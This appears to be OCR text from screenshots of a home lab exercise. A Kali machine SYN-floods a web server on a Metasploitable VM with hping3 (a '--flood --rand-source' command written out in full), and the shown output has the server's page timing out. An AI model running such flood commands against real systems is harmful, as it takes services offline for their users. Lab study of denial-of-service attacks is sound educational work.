 Session Actions Edit View Help
top - 00:16:58 up 12 min,  4 users,  load average: 1.07, 0.99, 0.45
Tasks:  97 total,   3 running,  94 sleeping,   0 stopped,   0 zombie
Cpu(s):  0.0%us,  0.0%sy,  0.0%ni, 38.0%id,  0.0%wa,  0.0%hi, 62.0%si,  0.0%st
Mem:    255552k total,   250860k used,     4692k free,    25696k buffers
Swap:        0k total,        0k used,        0k free,    77168k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
4 root      15  -5     0    0    0 R 31.0  0.0   1:38.02 ksoftirqd/0
4595 root      20   0 12208 2568 1288 S  0.7  1.0   0:01.66 ruby
4710 msfadmin  20   0  8052 1520 1052 R  0.3  0.6   0:04.35 sshd
4717 msfadmin  20   0  2308 1100  856 R  0.3  0.4   0:00.59 top
1 root      20   0  2844 1692  548 S  0.0  0.7   0:00.78 init
2 root      15  -5     0    0    0 S  0.0  0.0   0:00.01 kthreadd
3 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 migration/0
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 8010 --rand-source 192.168.56.103
HPING 192.168.56.103 (vboxnet0 192.168.56.103): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.103 hping statistic ---
61893838 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 -S --faster -p 8010  192.168.56.103
HPING 192.168.56.103 (vboxnet0 192.168.56.103): S set, 40 headers + 0 data bytes
ioana@kali: ~
Session Actions Edit View Help
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Thu Nov 20 00:07:11 2025 from 192.168.56.1
msfadmin@metasploitable:~$ python server2.py
Web server running on port 8010
192.168.56.1 - - [20/Nov/2025 00:12:48] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 00:13:22] "GET /favicon.ico HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 00:13:40] "GET / HTTP/1.1" 200 -
KALI
Problem loading page
Private browsing
http://192.168.56.103:8010
Sign in
The connection has timed out
The server at 192.168.56.103 is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a few
moments.
• If you are unable to load any pages, check your computer’s network
connection.
• If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the web.
Try Again
Timed Out
Inspector Console Debugger Network Style Editor
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met... Domain File Initiator Type Transferred Size
GET 192.168.5... / document NS_ERROR_... 0 B
1 request 0 B / 0 B transferred Finish: 0 ms